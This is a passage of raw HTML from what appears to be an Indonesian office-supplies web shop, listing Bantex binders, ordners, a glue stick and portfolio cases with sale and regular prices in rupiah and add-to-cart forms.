class="price">IDR&nbsp;89.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1361-05" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2496/" method="post"><input type="hidden" name="product" value="2496"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2496,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2496&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-12-ordner-a4-7-cm-orange.html" class="product-item-photo">  <span class="product-image-container product-image-container-2514"><span class="product-image-wrapper"><!--mf_product_label_comment_2514--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 1450-12 Ordner A4 7 cm Orange Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2514 {
    width: 240px;
}
.product-image-container-2514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-12 Ordner A4 7 cm Orange Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-12-ordner-a4-7-cm-orange.html" class="product-item-link">Bantex 1450-12 Ordner A4 7 cm Orange Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2514" data-price-box="product-id-2514">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2514-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2514-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-12" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2514/" method="post"><input type="hidden" name="product" value="2514"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2514,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2514&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8008-artist-portfolio-cases-a2-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2696"><span class="product-image-wrapper"><!--mf_product_label_comment_2696--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8003-ba-8005-ba-8006-ba-8007-ba-8008-ba-8009.jpg" loading="lazy" width="240" height="300" alt="Foto Tas Penyimpanan membawa Karya seni lukis Bantex 8008 Artist Portfolio Cases A2 Black merek Bantex"></span></span>  <style>.product-image-container-2696 {
    width: 240px;
}
.product-image-container-2696 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8008 Artist Portfolio Cases A2 Black Tas Penyimpanan membawa Karya seni lukis" href="https://www.atkstationerykantor.co.id/bantex-8008-artist-portfolio-cases-a2-black.html" class="product-item-link">Bantex 8008 Artist Portfolio Cases A2 Black Tas Penyimpanan membawa Karya seni lukis</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2696" data-price-box="product-id-2696">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2696-widget-product-grid" data-price-amount="204400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;204.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2696-widget-product-grid" data-price-amount="235100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;235.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8008" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2696/" method="post"><input type="hidden" name="product" value="2696"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2696,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2696&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-65-ordner-a4-7-cm-lime.html" class="product-item-photo">  <span class="product-image-container product-image-container-2527"><span class="product-image-wrapper"><!--mf_product_label_comment_2527--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner binder map arsip Bantex 1450-65 Ordner A4 7 cm Lime merek Bantex"></span></span>  <style>.product-image-container-2527 {
    width: 240px;
}
.product-image-container-2527 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-65 Ordner A4 7 cm Lime Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-65-ordner-a4-7-cm-lime.html" class="product-item-link">Bantex 1450-65 Ordner A4 7 cm Lime Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2527" data-price-box="product-id-2527">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2527-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2527-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-65" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2527/" method="post"><input type="hidden" name="product" value="2527"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2527,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2527&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8543-insert-ring-binder-5224-fc-2d-40mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2734"><span class="product-image-wrapper"><!--mf_product_label_comment_2734--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8521-ba-8523-ba-8543-ba-8553-ba-8563-ba-8605-ba-8515-ba-8512-ba-8522-ba-8622-ba-8722.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 8543 Insert Ring Binder 5224 FC 2D-40mm White terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2734 {
    width: 240px;
}
.product-image-container-2734 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8543 Insert Ring Binder 5224 FC 2D-40mm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8543-insert-ring-binder-5224-fc-2d-40mm-white.html" class="product-item-link">Bantex 8543 Insert Ring Binder 5224 FC 2D-40mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2734" data-price-box="product-id-2734">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2734-widget-product-grid" data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2734-widget-product-grid" data-price-amount="53500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;53.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8543" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2734/" method="post"><input type="hidden" name="product" value="2734"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2734,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2734&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8212-00-glue-stick-35-gr.html" class="product-item-photo">  <span class="product-image-container product-image-container-2708"><span class="product-image-wrapper"><!--mf_product_label_comment_2708--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8210-00-ba-8211-00-ba-8212-00-ba-8005-00.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8212-00 Glue Stick 35 Gr Lem kertas merek Bantex"></span></span>  <style>.product-image-container-2708 {
    width: 240px;
}
.product-image-container-2708 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8212-00 Glue Stick 35 Gr Lem kertas" href="https://www.atkstationerykantor.co.id/bantex-8212-00-glue-stick-35-gr.html" class="product-item-link">Bantex 8212-00 Glue Stick 35 Gr Lem kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2708" data-price-box="product-id-2708">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2708-widget-product-grid" data-price-amount="18700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;18.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2708-widget-product-grid" data-price-amount="21600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;21.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8212-00" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2708/" method="post"><input type="hidden" name="product" value="2708"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2708,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2708&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-07-ordner-fc-7-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2536"><span class="product-image-wrapper"><!--mf_product_label_comment_2536--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-07 Ordner FC 7 cm White Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2536 {
    width: 240px;
}
.product-image-container-2536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-07 Ordner FC 7 cm White Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1465-07-ordner-fc-7-cm-white.html" class="product-item-link">Bantex 1465-07 Ordner FC 7 cm White Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2536" data-price-box="product-id-2536">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2536-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2536-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V07" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2536/" method="post"><input type="hidden" name="product" value="2536"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2536,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2536&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-5503-flipover-presentation-binder-a3-potrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2661"><span class="product-image-wrapper"><!--mf_product_label_comment_2661--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-5503-ba-5504-ba-5513-ba-5514.jpg" loading="lazy" width="240" height="300" alt="Foto FlipOver merk Bantex"></span></span>  <style>.product-image-container-2661 {
    width: 240px;
}
.product-image-container-2661 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5503 Flipover Presentation Binder A3 Potrait Blue/Black Map presentasi" href="https://www.atkstationerykantor.co.id/bantex-5503-flipover-presentation-binder-a3-potrait.html" class="product-item-link">Bantex 5503 Flipover Presentation Binder A3 Potrait Blue/Black Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2661" data-price-box="product-id-2661">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2661-widget-product-grid" data-price-amount="151700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;151.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2661-widget-product-grid" data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;174.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5503" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2661/" method="post"><input type="hidden" name="product" value="2661"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2661,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2661&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8225-ring-binder-1322-a4-2o-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2714"><span class="product-image-wrapper"><!--mf_product_label_comment_2714--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 8225 Ring Binder 1322 A4 2O-25mm (1&quot;) merek Bantex"></span></span>  <style>.product-image-container-2714 {
    width: 240px;
}
.product-image-container-2714 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8225 Ring Binder 1322 A4 2O-25mm (1&quot;) Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8225-ring-binder-1322-a4-2o-25mm.html" class="product-item-link">Bantex 8225 Ring Binder 1322 A4 2O-25mm (1") Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2714" data-price-box="product-id-2714">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2714-widget-product-grid" data-price-amount="31800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2714-widget-product-grid" data-price-amount="36600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8225" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2714/" method="post"><input type="hidden" name="product" value="2714"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2714,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2714&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3470-suspension-file-f4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2621"><span class="product-image-wrapper"><!--mf_product_label_comment_2621--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3460-ba-3470-ba-3490-ba-1660.jpg" loading="lazy" width="240" height="300" alt="Gambar Plastik folder multiholes untuk aneka ring binder Bantex 3470 Suspension File F4 merek Bantex"></span></span>  <style>.product-image-container-2621 {
    width: 240px;
}
.product-image-container-2621 span.product-image-wrapper {
    padding-bottom: 125%;
